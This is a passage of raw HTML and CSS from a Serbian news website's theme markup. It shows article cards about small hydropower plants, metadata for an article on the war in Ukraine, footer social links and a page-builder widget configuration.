.tdi_144 .td_module_flex_8{width:80%}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_144 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/small-hydropower-plants-is-there-an-alternative/"  rel="bookmark" class="td-image-wrap " title="Small hydropower plants: is there an alternative?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/01/117848197_1539208849614875_2263982876382517627_n-696x464.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/small-hydropower-plants-is-there-an-alternative/"  rel="bookmark" title="Small hydropower plants: is there an alternative?">Small hydropower plants: is there an alternative?</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/vladan-macura/">Vladan Macura</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T14:07:31+01:00" >2. фебруар 2023.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/hidrocentralet-e-vogla-a-ka-alternative/"  rel="bookmark" class="td-image-wrap " title="Hidrocentralet e vogla: a ka alternativë?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/01/117848197_1539208849614875_2263982876382517627_n-696x464.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/hidrocentralet-e-vogla-a-ka-alternative/"  rel="bookmark" title="Hidrocentralet e vogla: a ka alternativë?">Hidrocentralet e vogla: a ka alternativë?</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/mali-hidrocentrali-ima-li-alternativa/"  rel="bookmark" class="td-image-wrap " title="Мали хидроцентрали: има ли алтернатива?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/01/117848197_1539208849614875_2263982876382517627_n-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/mali-hidrocentrali-ima-li-alternativa/"  rel="bookmark" title="Мали хидроцентрали: има ли алтернатива?">Мали хидроцентрали: има ли алтернатива?</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/kako-prevazici-male-hidroelektrane/"  rel="bookmark" class="td-image-wrap " title="Kako prevazići male hidroelektrane?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/01/sacuvajmo-reke-stare-planine-5-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-prevazici-male-hidroelektrane/"  rel="bookmark" title="Kako prevazići male hidroelektrane?">Kako prevazići male hidroelektrane?</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-50px;margin-right:-50px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-20px;margin-right:-20px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_150{margin-bottom:70px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:40px!important}}@media (max-width:767px){.tdi_150{margin-bottom:45px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_154" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_155  wpb_row td-pb-row" >
<style scoped>.tdi_155,.tdi_155 .tdc-columns{min-height:0}.tdi_155,.tdi_155 .tdc-columns{display:block}.tdi_155 .tdc-columns{width:100%}</style><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vladan Macura"><meta itemprop="url" content="https://zoomer.rs/author/vladan-macura/"></span><meta itemprop="datePublished" content="2022-05-20T18:53:04+02:00"><meta itemprop="dateModified" content="2022-05-27T16:05:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zoomer.rs/blizi-li-se-kraj-rata-u-ukrajini/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png"></span><meta itemprop="name" content="Zoomer"></span><meta itemprop="headline" content="Bliži li se kraj rata u Ukrajini?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_158" class="tdc-zone"><div class="tdc_zone tdi_159  wpb_row td-pb-row"  >
<style scoped>.tdi_159{min-height:0}.tdi_159{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-top:50px!important}}@media (max-width:767px){.tdi_159{margin-top:55px!important}}</style><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-40px;margin-right:-40px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_161{margin-left:-30px;margin-right:-30px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_161{margin-left:-15px;margin-right:-15px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_161{margin-bottom:40px!important}.tdi_161 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:20px!important}}@media (max-width:767px){.tdi_161{margin-bottom:35px!important}}</style><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_164 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style></style>
<style>.tdi_165 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_165 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-item i{line-height:39px}.tdi_165 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_165.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_165 .tdm-social-item{width:36.4px;height:36.4px}.tdi_165 .tdm-social-item i{line-height:36.4px}.tdi_165 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_165"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_166" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (min-width:768px){.tdi_167{margin-left:-40px;margin-right:-40px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_167{margin-left:-30px;margin-right:-30px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_167{margin-left:-15px;margin-right:-15px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_167{margin-bottom:80px!important}.tdi_167 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_167{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:50px!important}}@media (max-width:767px){.tdi_167{margin-bottom:55px!important}}</style><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_169{vertical-align:baseline}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_169{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:18px!important}@media (max-width:767px){.tdi_170{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:12px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_170 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_171 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important}</style>
<style>.tdi_171 .entry-thumb{background-position:center 50%}.tdi_171 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_171 .td-image-container{display:block;order:1}.tdi_171 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_171 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_171 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_171 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_171 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_171 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_171 .td-post-vid-time{display:block}.tdi_171 .td-post-category:not(.td-post-extra-category){display:none}.tdi_171 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_171 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_171 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_171 .td-read-more{display:none}.tdi_171 .td-author-date{display:inline}.tdi_171 .td-post-author-name{display:none}.tdi_171 .entry-review-stars{display:none}.tdi_171 .td-icon-star,.tdi_171 .td-icon-star-empty,.tdi_171 .td-icon-star-half{font-size:15px}.tdi_171 .td-module-comments{display:none}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_171 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_171 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{color:#888888}.tdi_171 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_171 .td-block-title a,.tdi_171 .td-block-title span{font-family:Montserrat!important}.tdi_171 .td-subcat-list a,.tdi_171 .td-subcat-dropdown span,.tdi_171 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_171 .td-post-category{font-family:Montserrat!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_171 .td-read-more a{font-family:Montserrat!important}.tdi_171 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_171 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_171 .td-module-container:before{bottom:-1px}.tdi_171 .td-author-date{display:none}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{display:none}.tdi_171 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{font-size:12px!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_171 = new tdBlock();
block_tdi_171.id = "tdi_171";
block_tdi_171.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13887","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 